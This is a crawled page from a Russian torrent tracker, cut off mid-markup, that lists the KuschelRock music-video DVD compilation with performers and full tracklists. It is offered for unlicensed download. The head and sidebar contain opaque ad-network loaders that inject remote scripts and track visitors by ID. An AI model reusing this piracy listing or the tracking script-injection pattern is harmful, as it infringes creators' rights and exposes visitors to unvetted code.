

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/kuschelrock-die.html
body_size: 23012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Скачать Музыка KuschelRock - Die DVD Vol.1-4 (2002) - Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Kuschel Rock - немецкие сборники лучших хитов в жанрах поп, рок-баллады. Конечно, любой сборник хитов - предмет весьма субъективный, однако в случае с Kuschel Rock можно поспорить, стоит лишь мельком …" /><meta name="keywords" content="KuschelRock - Die 2002" /><link rel="canonical" href="/film/kuschelrock-die.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s1/np/na/kuschelrock-die.jpg'/><meta property="og:title" content="KuschelRock - Die DVD Vol.1-4 (2002)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s1/np/na/kuschelrock-die.jpg"/><meta itemprop="genre" content="Видеоклипы"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.16.160.163", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 50769;
var FILM_URL           = 'kuschelrock-die';
var film_downloaded    = 0 ;
var recommend_count    = 1;
var votes_count        = 0;
var public_rating      = 0;
var torrent_downloaded = {} ;

var similarity_count   = 0;
var is_serial          = false;
var kinopoisk_id       = 0;


var test_image         = 'http://media5.cdnbase.com/media/files/s1/np/na/cache/kuschelrock-die_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/21 15:34:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/kuschelrock-die/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 14903 20 января 2021 г. 8:18 False  сгенерировано ( 2026/01/19 06:47:27 )  -->

<ul class='nav-menu'><li><a href="">Музыка</a><ul><li class='bold'><a href='/popular/music/'>Самые популярные</a></li><li class='bold'><a href='/new/music/'>Последние добавленные</a></li><li class='bold'><a href='/last/music/'>Новинки кино</a></li><li class='bold'><a href='/latest/music/'>Новые музыка на сайте</a></li><li ><a href='/koncertnoe-video/music/' style='color:#000'>Концертное видео</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/music/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/music/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/music/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/music/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/music/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/music/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/music/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/music/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/music/tag/relaks/'><em class="nav-icon nav-tag_blue">тег</em> Релакс</a></li><li class='more'><a href='/tags/music/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_50769_1670257980 ( сгенерирован 2026/01/21 15:40:48 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="50769"></div></div><!-- навигация фильма --><div class="margin"><a href="/popular/music/">Музыка</a> / KuschelRock - Die DVD Vol.1-4  </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/np/na/cache/kuschelrock-die_video_list.jpg" /><meta itemprop="description" content="Kuschel Rock - немецкие сборники лучших хитов в жанрах поп, рок-баллады. Конечно, любой сборник хитов - предмет весьма субъективный, однако в случае с Kuschel Rock можно поспорить, стоит лишь мельком просмотреть трек-листы сборников. Удивительно качественный подбор музыки. Для настоящего меломана нет ни одной незнакомой песни! Сборник клипов 2002-2006 гг. " /><meta itemprop="dateCreated" content="1 января 2002 г." /><meta itemprop="url" content="fast-torrent.ru/film/kuschelrock-die.html" /><table><tr><td class='info-panel'><div class='film-image' alt="KuschelRock - Die DVD Vol.1-4" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s1/np/na/kuschelrock-die.jpg" itle='Постер к фильму KuschelRock - Die DVD Vol.1-4' style="background: url(http://media5.cdnbase.com/media/files/s1/np/na/cache/kuschelrock-die_video_list.jpg)"></a></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще никто не голосовал' id='raiting_film_50769' average='0.00' votes='0'><li class='current-rating' style='width:0%'>Еще никто не голосовал</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>1</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>1</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>KuschelRock - Die DVD Vol.1-4</span>
							(2002)
							
					</h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!--  сгенерирован 2019/12/20 13:24:33  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 01.01.2002</p><p><strong>Жанр</strong>: <a href='/videoklipy/music/' style='color:#000'>Видеоклипы</a></p><p><a href='/new/music/us/'><em class="cn-icon cn-us" title='США'>us</em></a></p><p><strong>Продолжительность</strong>:  02:11:43 + 02:06:09 + 02:07:41 + 02:01:19 + 02:17:04</p><p><strong>Исполнитель</strong>: <a href='/music/artist/alicia-keys/'>Alicia Keys</a>, <a href='/music/artist/alphaville/'>Alphaville</a>, <a href='/music/artist/backstreet-boys/'>Backstreet Boys</a>, <a href='/music/artist/beyonce/'>Beyonce</a>, <a href='/music/artist/billy-joel/'>Billy Joel</a>, <a href='/music/artist/bonnie-tyler/'>Bonnie Tyler</a>, <a href='/music/artist/britney-spears/'>Britney Spears</a>, <a href='/music/artist/bruce-springsteen/'>Bruce Springsteen</a>, <a href='/music/artist/celine-dion/'>Celine Dion</a>, <a href='/music/artist/chris-de-burgh/'>Chris de Burgh</a>, <a href='/music/artist/cyndi-lauper/'>Cyndi Lauper</a>, <a href='/music/artist/duran-duran/'>Duran Duran</a>, <a href='/music/artist/europe/'>Europe</a>, <a href='/music/artist/eurythmics/'>Eurythmics</a>, <a href='/music/artist/george-michael/'>George Michael</a>, <a href='/music/artist/jennifer-rush/'>Jennifer Rush</a>, <a href='/music/artist/john-mayer/'>John Mayer</a>, <a href='/music/artist/justin-timberlake/'>Justin Timberlake</a>, <a href='/music/artist/kelly-clarkson/'>Kelly Clarkson</a>, <a href='/music/artist/kylie-minogue/'>Kylie Minogue</a>, <a href='/music/artist/lighthouse-family/'>Lighthouse Family</a>, <a href='/music/artist/maroon-5/'>Maroon 5</a>, <a href='/music/artist/michael-bolton/'>Michael Bolton</a>, <a href='/music/artist/oasis/'>Oasis</a>, <a href='/music/artist/pretenders/'>Pretenders</a>, <a href='/music/artist/rednex/'>Rednex</a>, <a href='/music/artist/ricky-martin/'>Ricky Martin</a>, <a href='/music/artist/robbie-williams/'>Robbie Williams</a>, <a href='/music/artist/roxette/'>Roxette</a>, <a href='/music/artist/sade/'>Sade</a>, <a href='/music/artist/sarah-connor/'>Sarah Connor</a>, <a href='/music/artist/scorpions/'>Scorpions</a>, <a href='/music/artist/simply-red/'>Simply Red</a>, <a href='/music/artist/sinead-oconnor/'>Sinead O&#39;Connor</a>, <a href='/music/artist/usher/'>Usher</a>, <a href='/music/artist/v-kuschelrock/'>V.A. KuschelRock</a></p><p><strong>Стили</strong>: <a href='/music/style/alternativnyj-rok/'>Альтернативный рок</a>, <a href='/music/style/klassicheskij-rok/'>Классический рок</a>, <a href='/music/style/novaya-volna/'>Новая волна</a>, <a href='/music/style/pop-rok/'>Поп-рок</a>, <a href='/music/style/hard-rok/'>Хард-рок</a>, <a href='/music/style/hevi-metal/'>Хеви-метал</a>, <a href='/music/style/sintipop/'>Синтипоп</a>, <a href='/music/style/tehno/'>Техно</a>, <a href='/music/style/blyuz/'>Блюз</a>, <a href='/music/style/dzhaz/'>Джаз</a>, <a href='/music/style/folk/'>Фолк/Этника</a>, <a href='/music/style/disco/'>Диско</a>, <a href='/music/style/pop/'>Поп-музыка</a>, <a href='/music/style/ritm-n-blyuz/'>Ритм-н-блюз </a>, <a href='/music/style/fank/'>Фанк</a></p><p itemprop="description" class='justify'>Kuschel Rock - немецкие сборники лучших хитов в жанрах поп, рок-баллады. Конечно, любой сборник хитов - предмет весьма субъективный, однако в случае с Kuschel Rock можно поспорить, стоит лишь мельком просмотреть трек-листы сборников. Удивительно качественный подбор музыки. Для настоящего меломана нет ни одной незнакомой песни! Сборник клипов 2002-2006 гг. </p><div class="spoiler-wrap spoiler"><div class="spoiler-title">Треклист:<em></em></div><div class="spoiler-text"><b>KuschelRock - Die DVD Vol.1 (2003)<br><br></b>01. Sarah Connor - Skin On Skin<br>02. Anastacia - You'll Never Be Alone<br>03. R. Kelly - If I Could Turn Back The Hands Of Time<br>04. Kelly Rowland - Stole<br>05. Rednex - Wish You Were Here<br>06. Ricky Martin - Private Emotion<br>07. Dido - Here With Me<br>08. Natalie Imbruglia - Torn<br>09. Oasis - Little By Little<br>10. Bruce Springsteen - Human Touch<br>11. Danny Wilson - Mary's Prayer<br>12. Curtis Stigers - I Wonder Why<br>13. Mr. Mister - Broken Wings<br>14. Tony Carey - Room With A View<br>15. Cyndi Lauper - True Colors<br>16. Maria McKee - Show Me Heaven<br>17. Glenn Medeiros - Nothing's Gonna Change My Love For You<br>18. Will To Power - Baby, I Love Your Way<br>19. Spandau Ballet - Through The Barricades<br>20. George Michael - One More Try<br>21. Cutting Crew - I've Been In Love Before<br>22. Espen Lind - When Susannah Cries<br>23. T'Pau - China In Your Hand<br>24. Terence Trent D'Arby feat. Des'ree - Delicate<br>25. Sade - Your Love Is King<br>26. TLC - Dear Lie<br>27. Toni Braxton - I Don't Want To<br>28. Gregory Abbot - Shake You Down<br>29. Gloria Estefan - Anything For You<br>30. Vaya Con Dios - What's A Woman<br><br><b>KuschelRock - Die DVD Vol.2 (2004)<br><br></b>01. Roxette - It Must Have Been Love<br>02. Anastacia - Cowboys &amp; Kisses<br>03. Simply Red - You Make Me Feel Brand New<br>04. Bruce Springsteen - My Hometown<br>05. Creed - Arms Wide Open<br>06. Delta Goodrem - Born To Try<br>07. George Michael - Father Figure<br>08. Gloria Estefan - Don't Wanna Lose You<br>09. Paul Young - Wherever I Lay My Head (That's My Home)<br>10. Black - Wonderful Life<br>11. Alicia Keys - Fallin'<br>12. Beyonce - Me, Myself &amp; I<br>13. Vivian Green - Emotional Rollercoaster<br>14. Sarah Connor feat. Naturally 7 - Music Is The Key<br>15. Des'ree - Feel So High<br>16. Orange Blue - She's Got That Light<br>17. Leo Sayer - When I Need You<br>18. Johnny Logan - Hold Me Now<br>19. Chris De Burgh - Lady In Red<br>20. Sophie B. Hawkins - As I Lay Me Down<br>21. Sasha - If You Believe<br>22. Alphaville - Forever Young<br>23. Alison Moyet - All Cried Out<br>24. Europe - Carrie<br>25. Cock Robin - Just Around The Corner<br>26. Journey - Faithfully<br>27. John Mayer - Your Body Is A Wonderland<br>28. Savage Garden - Truly Madly Deeply<br>29. Duran Duran - Ordinary World<br>30. Xavier Naidoo feat. RZA - Ich kenne nichts (das so schon ist wie Du)<br><br><b>KuschelRock - Die DVD Vol.3 (2005)<br><br></b>01. Alicia Keys - If I Ain't Got You<br>02. Anastacia - You'll Never Be Alone<br>03. Maroon5 - She Will Be Loved<br>04. Silbermond - Symphonie<br>05. Dido - Sand In My Shoes<br>06. Natasha Bedingfield - Unwritten<br>07. Justin Timberlake - Cry Me A River<br>08. Usher - Burn<br>09. R.Kelly - Step In The Name Of Love<br>10. Midge Ure - Breathe<br>11. TLC - Dear Lie<br>12. Deborah Cox - Nobody's Supposed To Be Here<br>13. Max Herre - 1ste Liebe<br>14. 2Raumwohnung - Melancholisch schon<br>15. Gary Barlow - Forever Love<br>16. Beverly Craven - Promise Me<br>17. Starship - Sara<br>18. Laith Al-Deen - Bilder von Dir<br>19. Brian McFadden &amp; Delta Goodrem - Almost There<br>20. Don Johnson - Tell It Like It Is<br>21. Annie Lennox - Why<br>22. Kylie Minogue - Put Yourself In My Place<br>23. Annett Louisan - Das Spiel<br>24. Gareth Gates - Anyone Of Us<br>25. Jennifer Lopez - Ain't It Funny<br>26. Westlife - Mandy<br>27. Avril Lavigne - I'm With You<br>28. Backstreet Boys - Incomplete<br>29. Yvonne Catterfeld - Glaub an mich<br>30. Sarah Connor - Living To Love You<br><br><b>KuschelRock - Die DVD Vol.4 (2006)<br><br></b>01. Kelly Clarkson - Because Of You<br>02. Anastacia - Heavy On My Heart<br>03. Maroon 5 - Sunday Morning<br>04. Alicia Keys - You Don‘t Know My Name<br>05. Dido - White Flag<br>06. Westlife - Unbreakable<br>07. Britney Spears - Don‘t Let Me Be The Last to Know<br>08. Silbermond - Unendlich<br>09. Reamonn - Supergirl<br>10. Billy Joel - Honesty<br>11. Babyface - Every Time I Close My Eyes<br>12. Revolverheld - Mit Der Chillin<br>13. Lighthouse Family - Free<br>14. Pretenders - I‘ll Stand By You<br>15. Simply Red - If You Don‘t Know Me By Now<br>16. Martika - Toy Soldiers<br>17. Wonderwall - Just More<br>18. Watershed - Indigo Girl<br>19. Luther Vandross - Dance With My Father<br>20. Michael Bolton - How Am I Supposed To...<br>21. Shakespear‘s Sister - Hello (Turn Your Radio On)<br>22. Neneh Cherry - Woman<br>23. Brian McFadden - Real To Me<br>24. Rosenstolz - Ich bin ich<br>25. Jamelia - Stop<br>26. Tobias Regner - I Still Burn<br>27. Xaver Naidoo - Dieser Weg<br>28. Usher - You Make Me Wanna<br>29. Backstreet Boys - Show Me The Meaning Of Being Lonely<br>30. Natasha Bedingfield - I Bruise Easily<br><br><br><b>KuschelRock Best Of (2002)</b><br><br>01. Toni Braxton - Unbreak My Heart<br>02. Destiny's Child - Emotion<br>03. Sinead O'Connor - Nothing Compares 2 U<br>04. Bangles - Eternal Flame<br>05. Sarah Connor - From Sarah With Love<br>06. Celine Dion - Think Twice<br>07. Sade - Love Is Stronger Than Pride<br>08. Jennifer Lopez - If You Had My Love<br>09. Gloria Estefan - Here We Are<br>10. Melanie Thornton - Love How You Love Me<br>11. Youssou N'Dour &amp; Neneh Cherry - 7 Seconds<br>12. Lionel Richie - Say You, Say Me<br>13. Terence Trent D'arby - Sign Your Name<br>14. Marc Anthony - You Sang For Me<br>15. R.Kelly - I Believe I Can Fly<br>16. Ricky Martin - She's All I Ever Had<br>17. Robbie Williams - Angels<br>18. Backstreet Boys - I Want It That Way<br>19. O-Town - All Or Nothing<br>20. Eurythmics - Miracle Of Love<br>21. Roxette - Listen To Your Heart<br>22. Bonnie Tyler - Total Eclipse Of The Heart<br>23. Jennifer Rush - The Power Of Love<br>24. Tasmin Archer - Sleeping Satellite<br>25. Cyndi Lauper - Time After Time<br>26. Ten Sharp - You<br>27. Joshua Kadison - Jessie<br>28. Scorpions - Wind Of Change<br>29. Frankie Goes To Hollywood - The Power Of Love<br>30. Oasis - Wonderwall</div></div></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/kuschelrock-die/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="50769" obj_name="KuschelRock - Die DVD Vol.1-4 (2002)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" 